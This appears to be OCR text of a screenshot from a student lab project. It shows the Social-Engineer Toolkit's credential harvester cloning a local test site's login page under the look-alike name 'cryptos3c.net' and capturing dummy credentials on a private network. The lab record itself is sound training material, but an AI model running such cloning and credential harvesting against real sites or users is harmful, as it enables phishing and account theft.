 Welcome to CRYPTOSEC.NET! — Mozilla Firefox
Welcome to CRYPTOSEC.N
cryptos3c.net
Search
Help Manual
Support Forums
Google Search
Success! The CRYPTOSEC.NET virtual host is working!
Prova per a projecte ASIX2K22
Login
Username
Password
Let me in.
2022-05-20
Menu
Welcome to CRYPTOS...
5:37:10 pm
1 2 3 4
17:37
anonymous@osboxes: /var/www
File Actions Edit View Help
an... ~
anony...r/www
anonymo...ttercap
anonymous@osb.../sites/amazon
anonymo...ttercap
File System
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.33]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/var/www/html/cryptosec/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:cryptos3c.net
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.168 - - [20/May/2022 17:36:48] "GET / HTTP/1.1" 200 -
192.168.0.168 - - [20/May/2022 17:36:49] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: u=hola
PARAM: p=adeu
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.168 - - [20/May/2022 17:37:00] "POST / HTTP/1.1" 302 -
192.168.0.168 - - [20/May/2022 17:37:00] "GET / HTTP/1.1" 200 -